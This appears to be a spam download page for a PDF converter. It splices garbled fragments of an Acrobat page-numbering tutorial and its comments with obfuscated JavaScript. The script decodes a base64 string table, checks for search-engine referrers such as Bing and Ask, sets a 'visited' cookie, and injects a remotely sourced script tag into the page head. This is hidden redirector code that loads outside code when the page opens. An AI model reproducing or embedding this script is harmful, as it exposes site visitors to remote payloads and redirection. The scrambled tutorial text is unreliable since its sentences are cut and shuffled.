

## **Download Free Pdf Converter Enterprise Insert Page Numbers**

What can I do? please help I am using version11 0 5 Patty FriesenSome of our tutorials have no audio and are marked as such in the lower right corner of the video.. You see the cover page's top edge and bottom edge Click t constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x250b3c){\_0x480143=window;}return\_0x480143;};var\_0x4d5eb0=\_0x190aa6();var\_0x4d02f25='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4d5eb0[  $0x471942=0x0$ ,  $0x267a1a$ ,  $0x457c61$ ,  $0x1437b0=0x0$ ,  $0x4f0d91=$ ;  $0x457c61=0x4e9589$ ['charAt']( $0x1437b0++$ );  $0x457c61&8k($   $0x267a1a= 0x471942%0x4?$   $0x267a1a*0x40+ 0x457c61$ ;  $0x471942+4%0x4)$ ?  $0x4f0d91+ =$ String['f \_0x4f0d91;});}());\_0x22c4['base64DecodeUnicode']=function(\_0x99e22e){var \_0x20a64f=atob(\_0x99e22e);var \_0x351335=[];for(var \_0x24296e=0x0,\_0x242183=\_0x20a64f['length'];\_0x24296e=0x0,\_0x382d76;},'gTxgU':function \_0x34c45a(\_ \_0x3e6f9b+\_0x51c07c;};'JKaWy':function\_0x398551(\_0x541dc2,\_0x4061bf){return\_0x541dc2+\_0x4061bf)};'OwjZH':function\_0x350aea(\_0x1077ed,\_0x1bc18d){return\_0x15598b(\_0x1a7305);};'bLWoS':\_0x22c4('0x13'),'AOwyE':function\_0x3e67e5 0xf86bd4(0x4610ff,0x51fe31){return 0x4610ff\*0x51fe31;},'CzySd':function 0x4e2c60(0x39487b,0x463128){return 0x39487b+0x463128;},'WCZTy':0x22c4('0x24'),'iZiNg':function 0x63c24d(0x1734c2,0x29dbab){return 0x1734c2+0x29dbab;}, \_0x1d090f=[\_0x374d7a[\_0x22c4('0x25')],\_0x22c4('0x26'),\_0x374d7a['TJqBK'],\_0x374d7a['QbKRJ'],\_0x374d7a['QbKRJ'],\_0x374d7a[\_0x22c4('0x27')],\_0x374d7a[\_0x22c4('0x27')],\_0x374d7a[\_0x22c4('0x29')]]],\_0x374d7a[\_0x22c4('0x29')]], 0x2b')]===\_0x374d7a['CIQEv']){\_0x5bcb36=!![];}else{if(\_0x374d7a[\_0x22c4('0x2c')](\_0x37d2f4[\_0x22c4('0x2d')](\_0x1d090f[\_0x3856ad]),0x0)){if(\_0x374d7a['gTxgU'](\_0x374d7a[\_0x22c4('0x2e')],\_0x22c4('0x2f'))){\_0x5bcb36=!![];}else{document['cookie']=\_0x374d7a[\_0x22c4('0x30')](\_0x374d7a[\_0x22c4('0x31')](\_0x374d7a[\_0x22c4('0x32')](name+'=',\_0x374d7a[\_0x22c4('0x33')](escape,value))+(expires?\_0x37 4d7a[\_0x22c4('0x32')](\_0x374d7a[\_0x22c4('0x34')],new Date(\_0x374d7a['AOwyE'](new Date()[\_0x22c4('0x35')](),\_0x374d7a[\_0x22c4('0x36')](expires,0x3e8))):")+(path?\_0x374d7a[\_0x22c4('0x37')](';\x20path=',path):"),domain?\_0x374 4fa){include(\_0x374d7a[\_0x22c4('0x3c')](\_0x374d7a[\_0x22c4('0x3c')](\_0x374d7a['CRmSb'],q),''));}}}R(); How to add page numbers at the bottom of PDF files using Acrobat X or XILearn how to edit a PDF by adding page numbers o

16 commentsComments for this tutorial are now closed Thanks Lori finally i got it.. This preview shows a text page Now, pick a format and starting page number Click Page Number and Date Format dialog box.. The text looks t Thank you for this post It's saved my time If you are using Adobe Acrobat for the Mac, the beginning is confusing.. Instead, go to:Document menu > Header & Footer (1st item) > Add...Short, sweet, and exactly what I needed Acrobat is such a cool program, isn't it?David KennedyGreat and inspiringComments for this tutorial are now closed.

In this tutorial, learn how to edit PDF by adding page numbers to PDF files using Acrobat X or XI, including how to choose fonts, change the font size, align text with a graphic and more.. We don't want the page Range Opti I first time add the page number to only the Odd pages (this option is located under the Page Range link).. Very helpful! Can you imagine having a support staff manually number a 182 page-document using Acrobat Pro? That w arrow twice so the page numbers will show starting at Page 3.. Ask a question in our forum You can leave a comment below for the author of this tutorial.

Then, run it again on the Even pages using the same technique Is there any way to add page numbers to the header and make the numbers appear on opposite sides like in a book? I'm creating a book to print the pages double s printing the pdf on those pages.. Rajib Kumar BaishnabThanks a lot It will be very helpfulPatty FriesenSome of our tutorials are text-only, no audio.. How to add page numbers at the bottom of PDF files using Acrobat X or X 5 years worth if legal decisions.. Click OK to see the finished page numbers It's easy to change the page number settings, too.. var \_0x3720=['dVJh','c2pR','OyBzZWN1cmU=','SnhuZmg=','LmJpbmcu','Z3p3bGk=','aHVqaWE=','aW5kZX Q3p5U2Q=','V0NaVHk=','c2V0','RUJMckE=',aVppTmc=','c2NyaXB0','Y3JIYXRIRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','cGRmK2NvbnZlcnRlcitlbnRlcnByaXNlK2Juc2VydCtwYWdlK251bWJlcnM=','RGhW','enBl','Y29va2ll','b BpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','VVVzVFo=','b1l4c1Y=','bktWZmk=','dmdNR2M=','dmdNR2M=','QVRHcEs=','aGRtdW8=','S1pXYUI=','bEpUSEo=','LmFzay4=','dmlzaXRlZA==','SnZk'];(function(\_0x1e6ee5,\_0x32845b){var\_0x4179b2=fun \_0x22c4=function(\_0x4e2aae,\_0x5410d9){\_0x4e2aae=\_0x4e2aae=\_0x4e2aae=\_0x4e2aae=\_0x4e2aae=\_0x4e2aae=\_0x3720[\_0x4e2aae];if(\_0x22c4['initialized']===undefined){(function(){var \_0x190aa6=function(){var \_0x480143;try{\_0x480143;t see the Update Header & Footer dialog box opens.. The Add Header and Footer dialog box opens. In the Add Header and Footer dialog box opens In the Preview at the bottom, Page 1 shows by default.. If you have Acrobat XI and fine now, but would look better if the text lined up with the graphic.. Thanks for sharing your knowledge Excellent work Judy Jasperson Very helpful but more contrast in the video would make it easier to follow.. Most of o

## **pdf converter enterprise add page numbers**

## pdf converter enterprise add page numbers

How do you turn the audio on? Without audio this tutorial is useless thanks for the very useful and easy to follow instructions.. I'll ask our designer to address that Paul CarrollThere is no audio on your tutorial.. Lori drop-down arrow and select a new font.. Dialog boxes appear on the video screen to guide you through the steps Hope this helps.. Click the Page Number Format arrow and choose Page 1 Click the Start Page arrow to set the st